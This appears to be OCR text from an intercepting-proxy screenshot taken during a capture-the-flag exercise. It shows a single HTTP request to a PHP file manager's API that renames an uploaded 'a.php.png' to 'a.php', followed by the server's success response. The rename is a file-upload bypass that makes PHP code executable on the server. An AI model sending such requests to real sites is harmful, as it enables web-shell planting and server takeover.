 Pretty Raw Hex MarkInfo \n
POST /js/filemanager/api/index.php HTTP/1.1
Host: eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com
Content-Length: 55
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com
Referer:
http://eci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com/js/filemanager/ind
ex.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: country=us; language=en; PHPSESSID=bmbr8m624et3vg4n5dsdm7ovb7;
administrator_path=
http%3A%2F%2Feci-2zebexjk110khbqlg71l.cloudeci1.ichunqiu.com%2F;
administrator_document_path=%2F
Connection: close
{
"from":"//a.php.png",
"to":"//a.php",
"action":"rename"
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Dec 2023 08:18:39 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 1
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: country=us; path=/
10 Set-Cookie: language=en; path=/
11
12 1